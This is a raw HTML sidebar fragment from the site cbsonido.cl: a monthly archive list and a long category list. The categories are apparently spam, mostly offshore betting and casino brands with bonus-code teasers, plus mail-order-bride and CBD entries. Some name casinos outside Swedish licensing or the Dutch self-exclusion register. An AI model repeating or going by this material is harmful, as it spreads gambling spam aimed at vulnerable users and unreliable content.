<li><a href='https://cbsonido.cl/2023/05/'>mayo 2023</a></li>
<li><a href='https://cbsonido.cl/2023/04/'>abril 2023</a></li>
<li><a href='https://cbsonido.cl/2023/03/'>marzo 2023</a></li>
<li><a href='https://cbsonido.cl/2023/02/'>febrero 2023</a></li>
<li><a href='https://cbsonido.cl/2023/01/'>enero 2023</a></li>
<li><a href='https://cbsonido.cl/2022/12/'>diciembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/11/'>noviembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/10/'>octubre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/09/'>septiembre 2022</a></li>
<li><a href='https://cbsonido.cl/2022/08/'>agosto 2022</a></li>
<li><a href='https://cbsonido.cl/2022/07/'>julio 2022</a></li>
<li><a href='https://cbsonido.cl/2022/06/'>junio 2022</a></li>
<li><a href='https://cbsonido.cl/2022/05/'>mayo 2022</a></li>
<li><a href='https://cbsonido.cl/2022/04/'>abril 2022</a></li>
<li><a href='https://cbsonido.cl/2022/03/'>marzo 2022</a></li>
<li><a href='https://cbsonido.cl/2022/02/'>febrero 2022</a></li>
<li><a href='https://cbsonido.cl/2022/01/'>enero 2022</a></li>
<li><a href='https://cbsonido.cl/2021/12/'>diciembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/11/'>noviembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/10/'>octubre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/09/'>septiembre 2021</a></li>
<li><a href='https://cbsonido.cl/2021/08/'>agosto 2021</a></li>
<li><a href='https://cbsonido.cl/2021/07/'>julio 2021</a></li>
<li><a href='https://cbsonido.cl/2021/06/'>junio 2021</a></li>
<li><a href='https://cbsonido.cl/2021/05/'>mayo 2021</a></li>
<li><a href='https://cbsonido.cl/2021/04/'>abril 2021</a></li>
<li><a href='https://cbsonido.cl/2021/03/'>marzo 2021</a></li>
<li><a href='https://cbsonido.cl/2021/02/'>febrero 2021</a></li>
<li><a href='https://cbsonido.cl/2021/01/'>enero 2021</a></li>
<li><a href='https://cbsonido.cl/2020/12/'>diciembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/11/'>noviembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/10/'>octubre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/09/'>septiembre 2020</a></li>
<li><a href='https://cbsonido.cl/2020/08/'>agosto 2020</a></li>
<li><a href='https://cbsonido.cl/2020/07/'>julio 2020</a></li>
<li><a href='https://cbsonido.cl/2019/05/'>mayo 2019</a></li>
</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
<ul>
<li class="cat-item cat-item-194"><a href="https://cbsonido.cl/category/529/">&#8211; 422</a>
</li>
<li class="cat-item cat-item-119"><a href="https://cbsonido.cl/category/bez-rubriki/">! Без рубрики</a>
</li>
<li class="cat-item cat-item-184"><a href="https://cbsonido.cl/category/kolkata-india-doctors-strike-to-protest-afeitado-murder-of-trainee-medic-in-rg-kar-medical-college-or-university-and-hospital-320/">&quot;kolkata, India: Doctors Strike To Protest Afeitado, Murder Of Trainee Medic In Rg Kar Medical College Or University And Hospital &#8211; 822</a>
</li>
<li class="cat-item cat-item-163"><a href="https://cbsonido.cl/category/mostbet-customer-services-262/">&quot;mostbet Customer Services &#8211; 507</a>
</li>
<li class="cat-item cat-item-172"><a href="https://cbsonido.cl/category/the-way-to-get-the-mostbet-refer-a-friend-reward-code-october-2024-891/">&quot;The Way To Get The Mostbet Refer A Friend Reward Code October 2024 &#8211; 631</a>
</li>
<li class="cat-item cat-item-121"><a href="https://cbsonido.cl/category/1/">1</a>
</li>
<li class="cat-item cat-item-240"><a href="https://cbsonido.cl/category/10-best-bitcoin-amp-crypto-wallets-953/">10 Best Bitcoin &amp; Crypto Wallets &#8211; 70</a>
</li>
<li class="cat-item cat-item-492"><a href="https://cbsonido.cl/category/194/">194</a>
</li>
<li class="cat-item cat-item-281"><a href="https://cbsonido.cl/category/1w/">1w</a>
</li>
<li class="cat-item cat-item-103"><a href="https://cbsonido.cl/category/1win-az-casino/">1Win AZ Casino</a>
</li>
<li class="cat-item cat-item-33"><a href="https://cbsonido.cl/category/1win-brasil/">1Win Brasil</a>
</li>
<li class="cat-item cat-item-344"><a href="https://cbsonido.cl/category/1win-casino-spanish/">1win casino spanish</a>
</li>
<li class="cat-item cat-item-332"><a href="https://cbsonido.cl/category/1win-fr/">1win fr</a>
</li>
<li class="cat-item cat-item-124"><a href="https://cbsonido.cl/category/1win-india/">1win India</a>
</li>
<li class="cat-item cat-item-405"><a href="https://cbsonido.cl/category/1win-login-363/">1win Login 363</a>
</li>
<li class="cat-item cat-item-313"><a href="https://cbsonido.cl/category/1win-login-45/">1win Login 45</a>
</li>
<li class="cat-item cat-item-123"><a href="https://cbsonido.cl/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
<li class="cat-item cat-item-117"><a href="https://cbsonido.cl/category/1win-turkiye/">1win Turkiye</a>
</li>
<li class="cat-item cat-item-128"><a href="https://cbsonido.cl/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
<li class="cat-item cat-item-55"><a href="https://cbsonido.cl/category/1winrussia/">1winRussia</a>
</li>
<li class="cat-item cat-item-74"><a href="https://cbsonido.cl/category/1xbet/">1xbet</a>
</li>
<li class="cat-item cat-item-422"><a href="https://cbsonido.cl/category/1xbet-apk/">1xbet apk</a>
</li>
<li class="cat-item cat-item-411"><a href="https://cbsonido.cl/category/1xbet-arabic/">1xbet arabic</a>
</li>
<li class="cat-item cat-item-126"><a href="https://cbsonido.cl/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
<li class="cat-item cat-item-536"><a href="https://cbsonido.cl/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
<li class="cat-item cat-item-399"><a href="https://cbsonido.cl/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
<li class="cat-item cat-item-292"><a href="https://cbsonido.cl/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
<li class="cat-item cat-item-361"><a href="https://cbsonido.cl/category/1xbet-casino-french/">1xbet casino french</a>
</li>
<li class="cat-item cat-item-345"><a href="https://cbsonido.cl/category/1xbet-india/">1xbet india</a>
</li>
<li class="cat-item cat-item-271"><a href="https://cbsonido.cl/category/1xbet-korea/">1xbet Korea</a>
</li>
<li class="cat-item cat-item-267"><a href="https://cbsonido.cl/category/1xbet-kr/">1xbet KR</a>
</li>
<li class="cat-item cat-item-273"><a href="https://cbsonido.cl/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
<li class="cat-item cat-item-268"><a href="https://cbsonido.cl/category/1xbet-morocco/">1xbet Morocco</a>
</li>
<li class="cat-item cat-item-331"><a href="https://cbsonido.cl/category/1xbet-pt/">1xbet pt</a>
</li>
<li class="cat-item cat-item-483"><a href="https://cbsonido.cl/category/1xbet-ru/">1xbet RU</a>
</li>
<li class="cat-item cat-item-32"><a href="https://cbsonido.cl/category/1xbet-russia/">1xbet russia</a>
</li>
<li class="cat-item cat-item-64"><a href="https://cbsonido.cl/category/1xbet-russian/">1xbet Russian</a>
</li>
<li class="cat-item cat-item-412"><a href="https://cbsonido.cl/category/1xbet-russian1/">1xbet russian1</a>
</li>
<li class="cat-item cat-item-447"><a href="https://cbsonido.cl/category/20-bet-852/">20 Bet 852</a>
</li>
<li class="cat-item cat-item-379"><a href="https://cbsonido.cl/category/20-bet-casino-179/">20 Bet Casino 179</a>
</li>
<li class="cat-item cat-item-323"><a href="https://cbsonido.cl/category/20bet-pl-786/">20bet Pl 786</a>
</li>
<li class="cat-item cat-item-262"><a href="https://cbsonido.cl/category/22bet/">22bet</a>
</li>
<li class="cat-item cat-item-329"><a href="https://cbsonido.cl/category/22bet-bd/">22Bet BD</a>
</li>
<li class="cat-item cat-item-301"><a href="https://cbsonido.cl/category/22bet-it/">22bet IT</a>
</li>
<li class="cat-item cat-item-544"><a href="https://cbsonido.cl/category/evg/67/">67</a>
</li>
<li class="cat-item cat-item-342"><a href="https://cbsonido.cl/category/888starz-bd/">888starz bd</a>
</li>
<li class="cat-item cat-item-538"><a href="https://cbsonido.cl/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
<li class="cat-item cat-item-16"><a href="https://cbsonido.cl/category/artificial-intelligence/">Artificial intelligence</a>
</li>
<li class="cat-item cat-item-509"><a href="https://cbsonido.cl/category/austria/">austria</a>
</li>
<li class="cat-item cat-item-263"><a href="https://cbsonido.cl/category/aviator/">Aviator</a>
</li>
<li class="cat-item cat-item-239"><a href="https://cbsonido.cl/category/aviator-brazil/">aviator brazil</a>
</li>
<li class="cat-item cat-item-322"><a href="https://cbsonido.cl/category/aviator-casino-de/">aviator casino DE</a>
</li>
<li class="cat-item cat-item-283"><a href="https://cbsonido.cl/category/aviator-casino-fr/">aviator casino fr</a>
</li>
<li class="cat-item cat-item-340"><a href="https://cbsonido.cl/category/aviator-in/">aviator IN</a>
</li>
<li class="cat-item cat-item-339"><a href="https://cbsonido.cl/category/aviator-ke/">aviator ke</a>
</li>
<li class="cat-item cat-item-343"><a href="https://cbsonido.cl/category/aviator-mz/">aviator mz</a>
</li>
<li class="cat-item cat-item-285"><a href="https://cbsonido.cl/category/aviator-ng/">aviator ng</a>
</li>
<li class="cat-item cat-item-346"><a href="https://cbsonido.cl/category/b1bet-br/">b1bet BR</a>
</li>
<li class="cat-item cat-item-537"><a href="https://cbsonido.cl/category/b1bet-brazil/">b1bet brazil</a>
</li>
<li class="cat-item cat-item-158"><a href="https://cbsonido.cl/category/banda/">Banda</a>
</li>
<li class="cat-item cat-item-238"><a href="https://cbsonido.cl/category/bankobet/">Bankobet</a>
</li>
<li class="cat-item cat-item-243"><a href="https://cbsonido.cl/category/basaribet/">Basaribet</a>
</li>
<li class="cat-item cat-item-275"><a href="https://cbsonido.cl/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
<li class="cat-item cat-item-249"><a href="https://cbsonido.cl/category/bbrbet-mx/">bbrbet mx</a>
</li>
<li class="cat-item cat-item-383"><a href="https://cbsonido.cl/category/bdm-bet-241/">Bdm Bet 241</a>
</li>
<li class="cat-item cat-item-501"><a href="https://cbsonido.cl/category/bdm-bet-629/">Bdm Bet 629</a>
</li>
<li class="cat-item cat-item-434"><a href="https://cbsonido.cl/category/bdmbet-app-728/">Bdmbet App 728</a>
</li>
<li class="cat-item cat-item-464"><a href="https://cbsonido.cl/category/bdmbet-application-159/">Bdmbet Application 159</a>
</li>
<li class="cat-item cat-item-335"><a href="https://cbsonido.cl/category/bdmbet-bonus-949/">Bdmbet Bonus 949</a>
</li>
<li class="cat-item cat-item-173"><a href="https://cbsonido.cl/category/best-mnf-betting-promotions-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-487/">Best Mnf Betting Promotions &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 512</a>
</li>
<li class="cat-item cat-item-390"><a href="https://cbsonido.cl/category/betmexico-bono-de-bienvenida-513/">Betmexico Bono De Bienvenida 513</a>
</li>
<li class="cat-item cat-item-375"><a href="https://cbsonido.cl/category/betonred-bonus-729/">Betonred Bonus 729</a>
</li>
<li class="cat-item cat-item-413"><a href="https://cbsonido.cl/category/betonred-promo-code-821/">Betonred Promo Code 821</a>
</li>
<li class="cat-item cat-item-387"><a href="https://cbsonido.cl/category/betpix-io-original-632/">Betpix Io Original 632</a>
</li>
<li class="cat-item cat-item-516"><a href="https://cbsonido.cl/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
<li class="cat-item cat-item-497"><a href="https://cbsonido.cl/category/betway-casino-354/">Betway Casino 354</a>
</li>
<li class="cat-item cat-item-219"><a href="https://cbsonido.cl/category/bh/">BH</a>
</li>
<li class="cat-item cat-item-127"><a href="https://cbsonido.cl/category/bh-top/">BH_TOP</a>
</li>
<li class="cat-item cat-item-170"><a href="https://cbsonido.cl/category/bhnov/">bhnov</a>
</li>
<li class="cat-item cat-item-197"><a href="https://cbsonido.cl/category/bhtopjan/">bhtopjan</a>
</li>
<li class="cat-item cat-item-257"><a href="https://cbsonido.cl/category/bizzo-casino/">bizzo casino</a>
</li>
<li class="cat-item cat-item-82"><a href="https://cbsonido.cl/category/blog/">Blog</a>
</li>
<li class="cat-item cat-item-541"><a href="https://cbsonido.cl/category/boliviaapuestasdeportivas/">boliviaapuestasdeportivas</a>
</li>
<li class="cat-item cat-item-476"><a href="https://cbsonido.cl/category/bongobongo-casino-zambia-100/">Bongobongo Casino Zambia 100</a>
</li>
<li class="cat-item cat-item-202"><a href="https://cbsonido.cl/category/bonus-bez-depozytu-slottica-demo-miss-cherry-874/">Bonus Bez Depozytu Slottica Demo Miss Cherry &#8211; 264</a>
</li>
<li class="cat-item cat-item-252"><a href="https://cbsonido.cl/category/book-of-ra/">book of ra</a>
</li>
<li class="cat-item cat-item-382"><a href="https://cbsonido.cl/category/book-of-ra-it/">book of ra it</a>
</li>
<li class="cat-item cat-item-51"><a href="https://cbsonido.cl/category/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-36"><a href="https://cbsonido.cl/category/bootcamp-de-programacao-4/">Bootcamp de programação</a>
</li>
<li class="cat-item cat-item-24"><a href="https://cbsonido.cl/category/bootcamp-de-programacion-4/">Bootcamp de programación</a>
</li>
<li class="cat-item cat-item-511"><a href="https://cbsonido.cl/category/brand/">Brand</a>
</li>
<li class="cat-item cat-item-12"><a href="https://cbsonido.cl/category/buy-a-bride-online/">buy a bride online</a>
</li>
<li class="cat-item cat-item-265"><a href="https://cbsonido.cl/category/casibom-tr/">casibom tr</a>
</li>
<li class="cat-item cat-item-514"><a href="https://cbsonido.cl/category/casibom-tg/">casibom-tg</a>
</li>
<li class="cat-item cat-item-18"><a href="https://cbsonido.cl/category/casino/">Casino</a>
</li>
<li class="cat-item cat-item-542"><a href="https://cbsonido.cl/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
<li class="cat-item cat-item-228"><a href="https://cbsonido.cl/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
<li class="cat-item cat-item-229"><a href="https://cbsonido.cl/category/casino-onlina-ca/">casino onlina ca</a>
</li>
<li class="cat-item cat-item-233"><a href="https://cbsonido.cl/category/casino-online-ar/">casino online ar</a>
</li>
<li class="cat-item cat-item-234"><a href="https://cbsonido.cl/category/casino-online-it/">casinò online it</a>
</li>
<li class="cat-item cat-item-527"><a href="https://cbsonido.cl/category/casino-svensk-licens/">casino svensk licens</a>
</li>
<li class="cat-item cat-item-327"><a href="https://cbsonido.cl/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
<li class="cat-item cat-item-248"><a href="https://cbsonido.cl/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
<li class="cat-item cat-item-358"><a href="https://cbsonido.cl/category/casino-glory-india/">casino-glory india</a>
</li>
<li class="cat-item cat-item-277"><a href="https://cbsonido.cl/category/cbd-vape-oil-603/">Cbd Vape Oil 603</a>
</li>
<li class="cat-item cat-item-171"><a href="https://cbsonido.cl/category/cheltenham-festival-2023-examine-dates-jockeys-top-horses-and-more-720/">Cheltenham Festival 2023 Examine: Dates, Jockeys, Top Horses And More &#8211; 541</a>
</li>
<li class="cat-item cat-item-195"><a href="https://cbsonido.cl/category/chjan/">chjan</a>
</li>
<li class="cat-item cat-item-122"><a href="https://cbsonido.cl/category/chjun/">CHjun</a>
</li>
<li class="cat-item cat-item-181"><a href="https://cbsonido.cl/category/chnov/">chnov</a>
</li>
<li class="cat-item cat-item-293"><a href="https://cbsonido.cl/category/como-registrarse-gratogana-81/">Como Registrarse Gratogana 81</a>
</li>
<li class="cat-item cat-item-141"><a href="https://cbsonido.cl/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
<li class="cat-item cat-item-264"><a href="https://cbsonido.cl/category/crazy-time/">crazy time</a>
</li>
<li class="cat-item cat-item-66"><a href="https://cbsonido.cl/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
<li class="cat-item cat-item-270"><a href="https://cbsonido.cl/category/csdino/">csdino</a>
</li>
<li class="cat-item cat-item-534"><a href="https://cbsonido.cl/category/fair-go-casino/">Fair Go Casino</a>
</li>
<li class="cat-item cat-item-530"><a href="https://cbsonido.cl/category/fairspin-casino/">Fairspin-casino</a>
</li>
<li class="cat-item cat-item-493"><a href="https://cbsonido.cl/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a>
</li>
<li class="cat-item cat-item-129"><a href="https://cbsonido.cl/category/finance-real-estate/">Finance, Real Estate</a>
</li>
<li class="cat-item cat-item-56"><a href="https://cbsonido.cl/category/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-31"><a href="https://cbsonido.cl/category/forex-trading-2/">Forex Trading</a>
</li>
<li class="cat-item cat-item-351"><a href="https://cbsonido.cl/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
<li class="cat-item cat-item-251"><a href="https://cbsonido.cl/category/gama-casino/">Gama Casino</a>
</li>
<li class="cat-item cat-item-504"><a href="https://cbsonido.cl/category/game/">Game</a>
</li>
<li class="cat-item cat-item-7"><a href="https://cbsonido.cl/category/girls-for-marriage/">Girls For Marriage</a>
</li>
<li class="cat-item cat-item-291"><a href="https://cbsonido.cl/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
<li class="cat-item cat-item-306"><a href="https://cbsonido.cl/category/grato-gana-660/">Grato Gana 660</a>
</li>
<li class="cat-item cat-item-394"><a href="https://cbsonido.cl/category/gratogana-app-733/">Gratogana App 733</a>
</li>
<li class="cat-item cat-item-423"><a href="https://cbsonido.cl/category/gugobet-login-registration-500/">Gugobet Login Registration 500</a>
</li>
<li class="cat-item cat-item-452"><a href="https://cbsonido.cl/category/gully-bet-858/">Gully Bet 858</a>
</li>
<li class="cat-item cat-item-136"><a href="https://cbsonido.cl/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
<li class="cat-item cat-item-535"><a href="https://cbsonido.cl/category/how-does-generative-ai-work-2/">how does generative ai work</a>
</li>
<li class="cat-item cat-item-10"><a href="https://cbsonido.cl/category/international-dating-sites/">International Dating Sites</a>
</li>
<li class="cat-item cat-item-4"><a href="https://cbsonido.cl/category/internet-brides/">Internet Brides</a>
</li>
<li class="cat-item cat-item-139"><a href="https://cbsonido.cl/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
<li class="cat-item cat-item-22"><a href="https://cbsonido.cl/category/it-vakansii/">IT Вакансії</a>
</li>
<li class="cat-item cat-item-87"><a href="https://cbsonido.cl/category/it-obrazovanie/">IT Образование</a>
</li>
<li class="cat-item cat-item-62"><a href="https://cbsonido.cl/category/it-osvita-4/">IT Освіта</a>
</li>
<li class="cat-item cat-item-330"><a href="https://cbsonido.cl/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
<li class="cat-item cat-item-235"><a href="https://cbsonido.cl/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
<li class="cat-item cat-item-230"><a href="https://cbsonido.cl/category/king-johnnie/">king johnnie</a>
</li>
<li class="cat-item cat-item-438"><a href="https://cbsonido.cl/category/kto-apostas-352/">Kto Apostas 352</a>
</li>
<li class="cat-item cat-item-302"><a href="https://cbsonido.cl/category/kudos-casino-bonus-codes-64/">Kudos Casino Bonus Codes 64</a>
</li>
<li class="cat-item cat-item-347"><a href="https://cbsonido.cl/category/kudos-casino-login-943/">Kudos Casino Login 943</a>
</li>
<li class="cat-item cat-item-429"><a href="https://cbsonido.cl/category/kudos-casino-no-deposit-bonus-553/">Kudos Casino No Deposit Bonus 553</a>
</li>
<li class="cat-item cat-item-9"><a href="https://cbsonido.cl/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
<li class="cat-item cat-item-287"><a href="https://cbsonido.cl/category/linebet-royxatdan-otish-809/">Linebet Royxatdan Otish 809</a>
</li>
<li class="cat-item cat-item-253"><a href="https://cbsonido.cl/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
<li class="cat-item cat-item-246"><a href="https://cbsonido.cl/category/masalbet/">Masalbet</a>
</li>
<li class="cat-item cat-item-532"><a href="https://cbsonido.cl/category/maxi-reviewe/">Maxi reviewe</a>
</li>
<li class="cat-item cat-item-352"><a href="https://cbsonido.cl/category/mcw-casino-app-779/">Mcw Casino App 779</a>
</li>
<li class="cat-item cat-item-6"><a href="https://cbsonido.cl/category/meet-gorgeous-brides/">Meet Gorgeous Brides</a>
</li>
<li class="cat-item cat-item-5"><a href="https://cbsonido.cl/category/meet-internet-brides/">Meet Internet Brides</a>
</li>
<li class="cat-item cat-item-528"><a href="https://cbsonido.cl/category/mini-review/">mini-review</a>
</li>
<li class="cat-item cat-item-519"><a href="https://cbsonido.cl/category/mini-reviews/">Mini-reviews</a>
</li>
<li class="cat-item cat-item-522"><a href="https://cbsonido.cl/category/mombrand/">mombrand</a>
</li>
<li class="cat-item cat-item-515"><a href="https://cbsonido.cl/category/mono-brand/">mono brand</a>
</li>
<li class="cat-item cat-item-518"><a href="https://cbsonido.cl/category/mono-slot/">mono slot</a>
</li>
<li class="cat-item cat-item-546"><a href="https://cbsonido.cl/category/mono-brand-2/">Mono-brand</a>
</li>
<li class="cat-item cat-item-370"><a href="https://cbsonido.cl/category/monobrand/">Monobrand</a>
</li>
<li class="cat-item cat-item-521"><a href="https://cbsonido.cl/category/monobrend/">monobrend</a>
</li>
<li class="cat-item cat-item-525"><a href="https://cbsonido.cl/category/monogame/">monogame</a>
</li>
<li class="cat-item cat-item-526"><a href="https://cbsonido.cl/category/monoslot/">monoslot</a>
</li>
<li class="cat-item cat-item-513"><a href="https://cbsonido.cl/category/mostbet/">mostbet</a>
</li>
<li class="cat-item cat-item-207"><a href="https://cbsonido.cl/category/mostbet-app-download-the-particular-apk-for-android-and-ios-free-of-charge-2024-922/">Mostbet App: Download The Particular Apk For Android And Ios Free Of Charge 2024 &#8211; 690</a>
</li>
<li class="cat-item cat-item-188"><a href="https://cbsonido.cl/category/mostbet-arianne-bonus-code-guess-5-get-200-in-bonus-bets-831/">Mostbet Arianne Bonus Code Guess $5+, Get $200 In Bonus Bets! &#8211; 752</a>
</li>
<li class="cat-item cat-item-17"><a href="https://cbsonido.cl/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
<li class="cat-item cat-item-201"><a href="https://cbsonido.cl/category/mostbet-bonus-code-amnyxlm-intended-for-nfl-week-7-200-broncos-saints-reward-amnewyork-370/">Mostbet Bonus Code Amnyxlm Intended For Nfl Week 7: $200 Broncos-saints Reward Amnewyork &#8211; 364</a>
</li>
<li class="cat-item cat-item-196"><a href="https://cbsonido.cl/category/mostbet-bonus-code-postnews-unveils-200-bonus-or-perhaps-a-1-1000-safety-net-regarding-dodgers-mets-any-wednesday-game-437/">Mostbet Bonus Code Postnews Unveils $200 Bonus Or Perhaps A $1, 1000 Safety Net Regarding Dodgers-mets, Any Wednesday Game &#8211; 614</a>
</li>
<li class="cat-item cat-item-164"><a href="https://cbsonido.cl/category/mostbet-casino-amp-bets-review-2024-on-line-poker-bonuses-payments-603/">Mostbet Casino &amp; Bets Review 2024: On-line Poker, Bonuses, Payments &#8211; 24</a>
</li>
<li class="cat-item cat-item-98"><a href="https://cbsonido.cl/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
<li class="cat-item cat-item-185"><a href="https://cbsonido.cl/category/mostbet-gambling-on-the-app-store-311/">‎mostbet Gambling On The App Store &#8211; 451</a>
</li>
<li class="cat-item cat-item-169"><a href="https://cbsonido.cl/category/mostbet-gambling-on-the-iphone-app-store-75/">‎mostbet Gambling On The Iphone App Store &#8211; 459</a>
</li>
<li class="cat-item cat-item-508"><a href="https://cbsonido.cl/category/mostbet-gr/">mostbet GR</a>
</li>
<li class="cat-item cat-item-360"><a href="https://cbsonido.cl/category/mostbet-hungary/">mostbet hungary</a>
</li>
<li class="cat-item cat-item-284"><a href="https://cbsonido.cl/category/mostbet-italy/">mostbet italy</a>
</li>
<li class="cat-item cat-item-512"><a href="https://cbsonido.cl/category/mostbet-norway/">mostbet norway</a>
</li>
<li class="cat-item cat-item-276"><a href="https://cbsonido.cl/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
<li class="cat-item cat-item-125"><a href="https://cbsonido.cl/category/mostbet-tr/">mostbet tr</a>
</li>
<li class="cat-item cat-item-104"><a href="https://cbsonido.cl/category/mostbet-uz/">Mostbet UZ</a>
</li>
<li class="cat-item cat-item-120"><a href="https://cbsonido.cl/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
<li class="cat-item cat-item-28"><a href="https://cbsonido.cl/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
<li class="cat-item cat-item-350"><a href="https://cbsonido.cl/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
<li class="cat-item cat-item-369"><a href="https://cbsonido.cl/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
<li class="cat-item cat-item-338"><a href="https://cbsonido.cl/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
<li class="cat-item cat-item-529"><a href="https://cbsonido.cl/category/new-2/">NEW</a>
</li>
<li class="cat-item cat-item-111"><a href="https://cbsonido.cl/category/news/">News</a>
</li>
<li class="cat-item cat-item-198"><a href="https://cbsonido.cl/category/nfl-lines-odds-right-now-2024-point-spreads-amp-more-949/">Nfl Lines Odds Right Now: 2024 Point Spreads &amp; More &#8211; 762</a>
</li>
<li class="cat-item cat-item-162"><a href="https://cbsonido.cl/category/north-carolina-sports-gambling-best-nc-sportsbooks-amp-bonus-offers-447/">North Carolina Sports Gambling: Best Nc Sportsbooks &amp; Bonus Offers &#8211; 377</a>
</li>
<li class="cat-item cat-item-231"><a href="https://cbsonido.cl/category/online-casino-au/">online casino au</a>
</li>
<li class="cat-item cat-item-189"><a href="https://cbsonido.cl/category/online-sports-wagering-125-first-downpayment-offer-474/">Online Sports Wagering 125% First Downpayment Offer &#8211; 893</a>
</li>
<li class="cat-item cat-item-341"><a href="https://cbsonido.cl/category/onlone-casino-es/">onlone casino ES</a>
</li>
<li class="cat-item cat-item-356"><a href="https://cbsonido.cl/category/ozwin-au-casino/">ozwin au casino</a>
</li>
<li class="cat-item cat-item-186"><a href="https://cbsonido.cl/category/ozwin-casino-100-no-deposit-bonus-codes-2025-customer-support-team-716/">Ozwin Casino 100 No Deposit Bonus Codes 2021 Customer Support Team &#8211; 617</a>
</li>
<li class="cat-item cat-item-212"><a href="https://cbsonido.cl/category/ozwin-casino-bonuses-no-deposit-promo-codes-and-free-spins-140/">Ozwin Casino Bonuses No Deposit Promo Codes And Free Spins &#8211; 427</a>
</li>
<li class="cat-item cat-item-174"><a href="https://cbsonido.cl/category/ozwin-casino-trex-wild-assault-sixty-free-of-charge-spins-zero-downpayment-codes-online-casino-reward-879/">Ozwin Casino Trex Wild Assault Sixty Free Of Charge Spins Zero Downpayment Codes Online Casino Reward &#8211; 160</a>
</li>
<li class="cat-item cat-item-177"><a href="https://cbsonido.cl/category/ozwin-casino-trex-wild-attack-60-free-spins-no-deposit-codes-casino-bonus-129/">Ozwin Casino Trex Wild Attack 60 Free Spins No Deposit Codes Casino Bonus &#8211; 335</a>
</li>
<li class="cat-item cat-item-318"><a href="https://cbsonido.cl/category/partycasino-bono-636/">Partycasino Bono 636</a>
</li>
<li class="cat-item cat-item-220"><a href="https://cbsonido.cl/category/pb/">PB</a>
</li>
<li class="cat-item cat-item-179"><a href="https://cbsonido.cl/category/pbnov/">pbnov</a>
</li>
<li class="cat-item cat-item-310"><a href="https://cbsonido.cl/category/pelican-casino-pl/">pelican casino PL</a>
</li>
<li class="cat-item cat-item-272"><a href="https://cbsonido.cl/category/pin-up/">Pin UP</a>
</li>
<li class="cat-item cat-item-47"><a href="https://cbsonido.cl/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
<li class="cat-item cat-item-274"><a href="https://cbsonido.cl/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
<li class="cat-item cat-item-99"><a href="https://cbsonido.cl/category/pin-up-casino/">pin up casino</a>
</li>
<li class="cat-item cat-item-357"><a href="https://cbsonido.cl/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
<li class="cat-item cat-item-97"><a href="https://cbsonido.cl/category/pin-up-peru/">Pin Up Peru</a>
</li>
<li class="cat-item cat-item-232"><a href="https://cbsonido.cl/category/pinco/">pinco</a>
</li>
<li class="cat-item cat-item-523"><a href="https://cbsonido.cl/category/pinco-turkiye/">Pinco türkiye</a>
</li>
<li class="cat-item cat-item-226"><a href="https://cbsonido.cl/category/pinup/">PinUp</a>
</li>
<li class="cat-item cat-item-145"><a href="https://cbsonido.cl/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
<li class="cat-item cat-item-227"><a href="https://cbsonido.cl/category/pinup-casino/">Pinup casino</a>
</li>
<li class="cat-item cat-item-317"><a href="https://cbsonido.cl/category/pinup-giri/">PinUp Giriş</a>
</li>
<li class="cat-item cat-item-547"><a href="https://cbsonido.cl/category/pirots-se/">Pirots SE</a>
</li>
<li class="cat-item cat-item-524"><a href="https://cbsonido.cl/category/pnco/">pınco</a>
</li>
<li class="cat-item cat-item-362"><a href="https://cbsonido.cl/category/play-croco-casino-australia-346/">Play Croco Casino Australia 346</a>
</li>
<li class="cat-item cat-item-245"><a href="https://cbsonido.cl/category/plinko/">plinko</a>
</li>
<li class="cat-item cat-item-333"><a href="https://cbsonido.cl/category/plinko-in/">plinko in</a>
</li>
<li class="cat-item cat-item-359"><a href="https://cbsonido.cl/category/plinko-uk/">plinko UK</a>
</li>
